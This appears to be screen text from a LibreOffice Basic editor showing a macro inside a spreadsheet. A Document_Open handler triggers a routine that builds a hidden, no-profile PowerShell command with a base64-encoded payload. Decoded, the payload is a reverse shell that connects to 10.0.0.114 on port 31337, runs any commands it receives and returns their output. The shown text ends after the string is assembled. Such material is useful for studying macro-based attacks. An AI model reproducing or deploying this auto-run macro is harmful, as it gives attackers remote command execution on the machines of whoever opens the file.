 Untitled 1.ods.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Untitled 1.ods].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Untitled 1.ods
Standard
template
5 Sub Document_Open()
6 AutoOpenMacro
7 End Sub
8
9 Sub AutoOpenMacro()
10 Dim Str as String
11
12 Str = Str + "powershell.exe -nop -w hidden -e JABjAGwAaQBlAG4Ad"
13 Str = Str + "AAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB"
14 Str = Str + "lAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDA"
15 Str = Str + "GwAaQBlAG4AdAAoACIAMQAwAC4AMAAuADAALgAxADEANAAiACw"
16 Str = Str + "AMwAxADMAMwA3ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAY"
17 Str = Str + "wBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwB"
18 Str = Str + "bAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuA"
19 Str = Str + "C4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACg"
20 Str = Str + "AJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJ"
21 Str = Str + "ABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATAB"
22 Str = Str + "lAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhA"
23 Str = Str + "HQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQ"
24 Str = Str + "AeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAd"
25 Str = Str + "AAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB"
26 Str = Str + "0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkA"
27 Str = Str + "GkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHg"
28 Str = Str + "AIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AU"
29 Str = Str + "wB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgA"
30 Str = Str + "gAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgA"
31 Str = Str + "CIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4"
32 Str = Str + "AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZ"
33 Str = Str + "QB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQB"
34 Str = Str + "JACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhA"
35 Str = Str + "GMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACg"
36 Str = Str + "AJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAe"
37 Str = Str + "QB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQA"
38 Str = Str + "uAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDA"
39 Str = Str + "GwAbwBzAGUAKAApAA=="
40
Watch:
Calls:
Variable Value Type
template
Untitled 1.ods.Standard.template.AutoOpenMacro Ln 29, Col 73 100%